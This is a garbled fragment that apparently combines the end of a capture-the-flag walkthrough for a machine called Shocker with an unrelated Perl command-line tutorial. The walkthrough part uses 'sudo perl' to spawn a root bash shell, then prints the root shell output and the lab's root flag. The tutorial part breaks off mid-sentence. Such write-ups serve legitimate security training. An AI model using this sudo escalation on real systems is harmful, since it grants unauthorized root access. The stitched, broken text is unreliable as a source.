 sudo perl -e 'exec "/bin/bash";'
id
uid=0(root) gid=0(root) groups=0(root)
cd /root
ls -alh
total 24K
drwx------  3 root root 4.0K Sep 21  2022 .
drwxr-xr-x 23 root root 4.0K Sep 21  2022 ..
lrwxrwxrwx  1 root root    9 Sep 21  2022 .bash_history -> /dev/null
-rw-r--r--  1 root root 3.1K Oct 22  2015 .bashrc
drwx------  2 root root 4.0K Sep 21  2022 .cache
-rw-r--r--  1 root root  148 Aug 17  2015 .profile
-r--------  1 root root   33 Apr  5 04:16 root.txt
cat root.txt
93c23ddef67430553426dcedc1bf1674
[3] 0:vpn  1:shocker- 2:ruby* 3:python2
~ : tmux: client
Help to execute code on the command line: This can be used to
creating a file. Due to differences between the Unix/Linux shell
prompt we need to use different quotes around our code.
below screenshot, I'm running a piece of code which is
to execute the same.
print qq{Welcome to Ignite Technologi